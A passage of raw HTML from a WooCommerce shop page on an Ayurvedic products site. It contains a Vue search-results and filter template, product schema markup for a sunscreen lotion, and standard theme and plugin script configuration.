                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hair","@id":"https:\/\/vedicline.com\/product-category\/hair\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hair spa","@id":"https:\/\/vedicline.com\/product-category\/hair\/hair-spa-hair-care-concern\/"}},{"@type":"ListItem","position":4,"item":{"name":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","@id":"https:\/\/vedicline.com\/product\/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2\/#product","name":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","url":"https:\/\/vedicline.com\/product\/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2\/","description":"Product inclusive of all taxes\r\n\r\nNet quantity of the product- 240 ml \u2013 MRP Rs. 320\/-\r\n\r\nVery suitable lotion for protect skin from UVA rays of the sun, combination of Aloe Vera, and Burnt Zinc, Do not allow easy penetration of rays, Prevent melanin from coming on surface. Keep it and &amp;amp; reapply it.\r\n\r\n&amp;nbsp;","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2022\/10\/Natural-sunscreen-lotion-spf-15-1.jpg","sku":22520,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vedicline.com\/product\/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"bbde23f64f","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7b65d843d8","wishlist_fragments_nonce":"3ceaf2017a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9862f8d6d7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-large